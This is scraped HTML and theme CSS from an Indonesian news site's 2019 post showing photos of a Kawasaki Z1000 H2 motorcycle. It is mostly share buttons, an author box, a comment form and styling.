<figure class="wp-block-image"><img loading="lazy" decoding="async" width="720" height="960" src="https://tebet9.com/wp-content/uploads/2019/10/H2d.jpeg" alt="" class="wp-image-7023" srcset="https://tebet9.com/wp-content/uploads/2019/10/H2d.jpeg 720w, https://tebet9.com/wp-content/uploads/2019/10/H2d-225x300.jpeg 225w, https://tebet9.com/wp-content/uploads/2019/10/H2d-696x928.jpeg 696w, https://tebet9.com/wp-content/uploads/2019/10/H2d-315x420.jpeg 315w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="960" height="720" src="https://tebet9.com/wp-content/uploads/2019/10/H2e.jpeg" alt="" class="wp-image-7024" srcset="https://tebet9.com/wp-content/uploads/2019/10/H2e.jpeg 960w, https://tebet9.com/wp-content/uploads/2019/10/H2e-300x225.jpeg 300w, https://tebet9.com/wp-content/uploads/2019/10/H2e-768x576.jpeg 768w, https://tebet9.com/wp-content/uploads/2019/10/H2e-80x60.jpeg 80w, https://tebet9.com/wp-content/uploads/2019/10/H2e-265x198.jpeg 265w, https://tebet9.com/wp-content/uploads/2019/10/H2e-696x522.jpeg 696w, https://tebet9.com/wp-content/uploads/2019/10/H2e-560x420.jpeg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="720" height="960" src="https://tebet9.com/wp-content/uploads/2019/10/h2f.jpeg" alt="" class="wp-image-7025" srcset="https://tebet9.com/wp-content/uploads/2019/10/h2f.jpeg 720w, https://tebet9.com/wp-content/uploads/2019/10/h2f-225x300.jpeg 225w, https://tebet9.com/wp-content/uploads/2019/10/h2f-696x928.jpeg 696w, https://tebet9.com/wp-content/uploads/2019/10/h2f-315x420.jpeg 315w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="960" height="720" src="https://tebet9.com/wp-content/uploads/2019/10/h2g.jpeg" alt="" class="wp-image-7036" srcset="https://tebet9.com/wp-content/uploads/2019/10/h2g.jpeg 960w, https://tebet9.com/wp-content/uploads/2019/10/h2g-300x225.jpeg 300w, https://tebet9.com/wp-content/uploads/2019/10/h2g-768x576.jpeg 768w, https://tebet9.com/wp-content/uploads/2019/10/h2g-80x60.jpeg 80w, https://tebet9.com/wp-content/uploads/2019/10/h2g-265x198.jpeg 265w, https://tebet9.com/wp-content/uploads/2019/10/h2g-696x522.jpeg 696w, https://tebet9.com/wp-content/uploads/2019/10/h2g-560x420.jpeg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_75_69756b97b2bf9_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_75_69756b97b2bf9" ><div id="td_uid_75_69756b97b2bf9" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2019%2F10%2Fedan-bocoran-z1000-h2-nongol-di-wag%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Edan%2C+Penampakan+Kawasaki+Z1000+H2%2C+sangaaar&url=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2019%2F10%2Fedan-bocoran-z1000-h2-nongol-di-wag%2F&via=Tebet9.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Edan%2C+Penampakan+Kawasaki+Z1000+H2%2C+sangaaar %0A%0A https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Edan%2C+Penampakan+Kawasaki+Z1000+H2%2C+sangaaar%0D%0Ahttps://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/&amp;media=https://tebet9.com/wp-content/uploads/2019/10/H2d.jpeg&description=Edan%2C+Penampakan+Kawasaki+Z1000+H2%2C+sangaaar">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_75_69756b97b2bf9">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev td_uid_76_69756b97b37d5_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_76_69756b97b37d5" >
<style>

/* inline tdc_css att */

.td_uid_76_69756b97b37d5_rand{
margin-bottom:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_76_69756b97b37d5_rand{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_76_69756b97b37d5_rand{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_76_69756b97b37d5_rand{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_76_69756b97b37d5_rand .tdb-next-post:hover a {
					color: #ff4033;
				}
				
				.td_uid_76_69756b97b37d5_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_69756b97b37d5_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:16px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_76_69756b97b37d5_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_69756b97b37d5_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_76_69756b97b37d5_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_69756b97b37d5_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:14px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_76_69756b97b37d5_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_69756b97b37d5_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Berita sebelumya</span><a href="https://tebet9.com/kuliner/2019/10/wahai-penggemar-bakmi-jangan-lewatkan-mie-festival-ini/">Wahai Penggemar Bakmi, Jangan Lewatkan &#8220;Mie Festival&#8221; Ini</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Berita berikutnya</span><a href="https://tebet9.com/kuliner/2019/10/merasakan-cita-rasa-papua-di-restoran-restoran-jakarta-ini/">Merasakan Cita Rasa Papua di Restoran-Restoran Jakarta Ini</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box td_uid_77_69756b97b5114_rand tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_77_69756b97b5114" >
<style>

/* inline tdc_css att */

.td_uid_77_69756b97b5114_rand{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_77_69756b97b5114_rand{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_77_69756b97b5114_rand{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_77_69756b97b5114_rand{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_77_69756b97b5114_rand {
                    padding: 21px;
                }
                
                .td_uid_77_69756b97b5114_rand {
                    border: 0px solid #ededed;
                }
                
                
                .td_uid_77_69756b97b5114_rand .tdb-author-photo,
                .td_uid_77_69756b97b5114_rand .tdb-author-info {
                    display: table-cell;
                }
                .td_uid_77_69756b97b5114_rand .tdb-author-info {
                    width: auto;
                }
                
                .td_uid_77_69756b97b5114_rand .tdb-author-photo {
                    width: 120px;
                }
                
                .td_uid_77_69756b97b5114_rand .tdb-author-photo {
                    padding-bottom: 0;
                    padding-right: 21px;
                }
                
                .td_uid_77_69756b97b5114_rand .tdb-author-name {
                    margin: 5px 0;
                }
                
                .td_uid_77_69756b97b5114_rand .tdb-author-name:hover {
                    color: #ff4033;
                }
                
                .td_uid_77_69756b97b5114_rand .tdb-author-url:hover {
                    color: #ff4033;
                }
                
                .td_uid_77_69756b97b5114_rand .tdb-author-descr {
                    margin: 15px 0 10px 0;
                }
                
                
                
                
                
				.td_uid_77_69756b97b5114_rand .tdb-social-item i {
					font-size: 15px;
					vertical-align: middle;
				}
				.td_uid_77_69756b97b5114_rand .tdb-social-item i.td-icon-twitter,
				.td_uid_77_69756b97b5114_rand .tdb-social-item i.td-icon-linkedin,
				.td_uid_77_69756b97b5114_rand .tdb-social-item i.td-icon-pinterest,
				.td_uid_77_69756b97b5114_rand .tdb-social-item i.td-icon-blogger,
				.td_uid_77_69756b97b5114_rand .tdb-social-item i.td-icon-vimeo {
					font-size: 12px;
				}
				
				.td_uid_77_69756b97b5114_rand .tdb-social-item {
					min-width: 42px;
					height: 42px;
				}
				.td_uid_77_69756b97b5114_rand .tdb-social-item i {
					line-height: 42px;
				}
				
				.td_uid_77_69756b97b5114_rand .tdb-social-item {
				    margin: 6px 12px 6px 0;
				}
				
				
				.td_uid_77_69756b97b5114_rand .tdb-social-item:hover i {
					color: #ff4033;
				}
				
				.td_uid_77_69756b97b5114_rand .tdb-social-item {
					background-color: #ffffff;
				}
				
				.td_uid_77_69756b97b5114_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;
				}
				
				.td_uid_77_69756b97b5114_rand .tdb-author-url {
					font-family:Catamaran !important;font-size:12px !important;font-style:normal !important;
				}
				
				.td_uid_77_69756b97b5114_rand .tdb-author-descr {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_77_69756b97b5114_rand {
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_77_69756b97b5114_rand {
                    border: 0px solid #ededed;
                }
                
                
				.td_uid_77_69756b97b5114_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_77_69756b97b5114_rand {
                    border: 0px solid #ededed;
                }
                
                
                .td_uid_77_69756b97b5114_rand .tdb-author-photo {
                    width: 100px;
                }
                
                .td_uid_77_69756b97b5114_rand .tdb-author-photo {
                    padding-bottom: 0;
                    padding-right: 15px;
                }
                
				.td_uid_77_69756b97b5114_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;
				}
				
				.td_uid_77_69756b97b5114_rand .tdb-author-descr {
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;
				}
}
</style>
<div class="td_uid_77_69756b97b5114_rand_style td-element-style"><style>
.td_uid_77_69756b97b5114_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://tebet9.com/author/heri/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/42561daf52e058ad06fce821adc1250f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42561daf52e058ad06fce821adc1250f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://tebet9.com/author/heri/" class="tdb-author-name">Eko</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_comments td_uid_78_69756b97b61a6_rand tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_78_69756b97b61a6" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_78_69756b97b61a6_rand .comment-form .submit {
                    color: #232323;
                }
                
                .td_uid_78_69756b97b61a6_rand .comment-form .submit {
                    background-color: #ededed;
                }
                
                .td_uid_78_69756b97b61a6_rand .comment-form .submit:hover {
                    color: #ff4033;
                }
                
                .td_uid_78_69756b97b61a6_rand .comment-form .submit:hover {
                    background-color: #ededed;
                }
				
				.td_uid_78_69756b97b61a6_rand .td-block-title a,
				.td_uid_78_69756b97b61a6_rand .td-block-title span {
					font-family:Catamaran !important;font-size:20px !important;font-weight:800 !important;
				}
				
				.td_uid_78_69756b97b61a6_rand cite {
					font-family:Catamaran !important;font-size:16px !important;text-transform:capitalize !important;
				}
				
				.td_uid_78_69756b97b61a6_rand .comment-link,
				.td_uid_78_69756b97b61a6_rand .comment-edit-link {
					font-family:Catamaran !important;font-size:14px !important;
				}
				
				.td_uid_78_69756b97b61a6_rand .comment-content p {
					font-family:Catamaran !important;
				}
				
				.td_uid_78_69756b97b61a6_rand .comment-reply-link {
					font-family:Catamaran !important;font-weight:600 !important;text-transform:uppercase !important;
				}
				
				.td_uid_78_69756b97b61a6_rand .comment-reply-title {
					font-family:Catamaran !important;
				}
				
				.td_uid_78_69756b97b61a6_rand input[type=text],
                .td_uid_78_69756b97b61a6_rand textarea {
					font-family:Catamaran !important;
				}
				
				.td_uid_78_69756b97b61a6_rand .comment-form .submit {
					font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_78_69756b97b61a6_rand cite {
					font-family:Catamaran !important;font-size:18px !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_78_69756b97b61a6_rand .td-block-title a,
				.td_uid_78_69756b97b61a6_rand .td-block-title span {
					font-family:Catamaran !important;font-size:18px !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_78_69756b97b61a6_rand .td-block-title a,
				.td_uid_78_69756b97b61a6_rand .td-block-title span {
					font-family:Catamaran !important;font-size:18px !important;font-weight:800 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/#respond" style="display:none;">Batal balasan</a></small></h3><form action="https://tebet9.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Komentar:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Nama:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='7019' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column td_uid_79_69756b97b9fb5_rand  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.td_uid_79_69756b97b9fb5_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_79_69756b97b9fb5_rand{
width:21% !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_79_69756b97b9fb5_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon_box td_uid_80_69756b97ba3e0_rand tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_80_69756b97ba3e0" >
<style>

/* inline tdc_css att */

.td_uid_80_69756b97ba3e0_rand{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_80_69756b97ba3e0_rand{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_80_69756b97ba3e0_rand{
margin-top:10px !important;
margin-bottom:8px !important;
}
}

</style>
<style>
.td_uid_81_69756b97bb11a .tdm-col-icon {
				    padding-right: 15px;
				}
				
				.td_uid_81_69756b97bb11a .tds-title {
				    margin-top: 0px;
				}
				
				
				.td_uid_81_69756b97bb11a .tds-title {
				    margin-bottom: -40px;
				}
				
				
				.td_uid_81_69756b97bb11a .tdm-descr {
				    margin-bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_81_69756b97bb11a .tdm-col-icon {
				    padding-right: 10px;
				}
				
				.td_uid_81_69756b97bb11a .tds-title {
				    margin-top: 1px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_81_69756b97bb11a .tdm-col-icon {
				    padding-right: 10px;
				}
				
				.td_uid_81_69756b97bb11a .tds-title {
				    margin-top: -7px;
				}
}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  td_uid_81_69756b97bb11a"><div class="tdm-col-icon">
<style>
.td_uid_82_69756b97bb128 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_82_69756b97bb128:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-line2-thin td_uid_82_69756b97bb128 td-fix-index"></i></div><div class="tdm-col-text">
<style>
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_83_69756b97bb901 .tdm-title {
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_83_69756b97bb901 .tdm-title {
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_83_69756b97bb901 .tdm-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_83_69756b97bb901 .tdm-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index td_uid_83_69756b97bb901"><h3 class="tdm-title tdm-title-md">Latest</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.td_uid_80_69756b97ba3e0_rand .tds-icon-box .tds-icon {
				    font-size: 40px;
				    text-align: center;
				}
				
				
				.td_uid_80_69756b97ba3e0_rand .tds-icon-box .tds-icon {
				    width: 40px;
				    height: 40px;
				    line-height: 40px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_80_69756b97ba3e0_rand .tds-icon-box .tds-icon {
				    font-size: 20px;
				    text-align: center;
				}
				
				
				.td_uid_80_69756b97ba3e0_rand .tds-icon-box .tds-icon {
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 td_uid_84_69756b97bd47b_rand td-h-effect-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_84_69756b97bd47b" >
<style>

/* inline tdc_css att */

.td_uid_84_69756b97bd47b_rand{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_84_69756b97bd47b_rand{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_84_69756b97bd47b_rand{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_84_69756b97bd47b_rand .td-image-wrap {
					padding-bottom: 110%;
				}
				
				.td_uid_84_69756b97bd47b_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_84_69756b97bd47b_rand .td-image-container,
				.ie11 .td_uid_84_69756b97bd47b_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_84_69756b97bd47b_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_84_69756b97bd47b_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_84_69756b97bd47b_rand .td-module-meta-info,
				.ie11 .td_uid_84_69756b97bd47b_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_84_69756b97bd47b_rand .td-module-meta-info {
					padding: 5px 0 0 15px;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_84_69756b97bd47b_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_84_69756b97bd47b_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_84_69756b97bd47b_rand .td_module_wrap {
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}
				.td_uid_84_69756b97bd47b_rand .td-module-container:before {
					bottom: -12.5px;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-post-category {
					display: none;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-read-more {
					display: none;
				}
				
				.td_uid_84_69756b97bd47b_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_84_69756b97bd47b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_84_69756b97bd47b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_84_69756b97bd47b_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_84_69756b97bd47b_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-excerpt {
					margin: 15px 0 0 0;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_84_69756b97bd47b_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-editor-date,
				.td_uid_84_69756b97bd47b_rand .td-editor-date .td-post-author-name,
				.td_uid_84_69756b97bd47b_rand .td-module-comments a {
					font-family:Catamaran !important;font-weight:400 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_84_69756b97bd47b_rand .td-image-wrap {
					padding-bottom: 120%;
				}
				
				.td_uid_84_69756b97bd47b_rand .td_module_wrap {
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}
				.td_uid_84_69756b97bd47b_rand .td-module-container:before {
					bottom: -7.5px;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-post-date,
				.td_uid_84_69756b97bd47b_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_84_69756b97bd47b_rand .td_module_wrap {
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}
				.td_uid_84_69756b97bd47b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_84_69756b97bd47b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_84_69756b97bd47b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_84_69756b97bd47b_rand .entry-title {
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_84_69756b97bd47b_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-module-meta-info {
					padding: 0 0 0 10px;
				}
				
				.td_uid_84_69756b97bd47b_rand .td_module_wrap {
					padding-bottom: 5px;
					margin-bottom: 5px;
				}
				.td_uid_84_69756b97bd47b_rand .td-module-container:before {
					bottom: -5px;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_84_69756b97bd47b_rand .td-post-date,
				.td_uid_84_69756b97bd47b_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_84_69756b97bd47b_rand .td_module_wrap {
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}
				.td_uid_84_69756b97bd47b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_84_69756b97bd47b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_84_69756b97bd47b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_84_69756b97bd47b_rand .entry-title {
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_84_69756b97bd47b_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_84_69756b97bd47b_rand .td_module_wrap {
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}
				.td_uid_84_69756b97bd47b_rand .td-module-container:before {
					bottom: -12.5px;
				}
				
				.td_uid_84_69756b97bd47b_rand .td_module_wrap {
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}
				.td_uid_84_69756b97bd47b_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
